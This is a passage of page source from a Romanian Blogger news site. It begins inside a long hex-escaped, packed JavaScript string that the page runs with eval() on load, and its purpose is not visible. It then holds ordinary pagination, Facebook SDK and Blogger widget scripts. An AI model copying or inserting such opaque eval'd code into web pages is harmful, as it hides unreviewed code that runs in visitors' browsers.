x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7fXKUQdwTvF8sQdYrwRaxWAaAOYQ:1768753952515';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2294239994210170158','//stiri.robloguri.info/search/label/Extern?updated-max\x3d2014-02-04T10:02:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse','2294239994210170158');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2294239994210170158', 'title': 'Stiri de ultima ora, stiri despre politica, justitie, economie', 'url': 'https://stiri.robloguri.info/search/label/Extern?updated-max\x3d2014-02-04T10:02:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'canonicalUrl': 'https://stiri.robloguri.info/search/label/Extern?updated-max\x3d2014-02-04T10:02:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'homepageUrl': 'https://stiri.robloguri.info/', 'searchUrl': 'https://stiri.robloguri.info/search', 'canonicalHomepageUrl': 'https://stiri.robloguri.info/', 'blogspotFaviconUrl': 'https://stiri.robloguri.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - RSS\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2294239994210170158/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3000694417355382', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 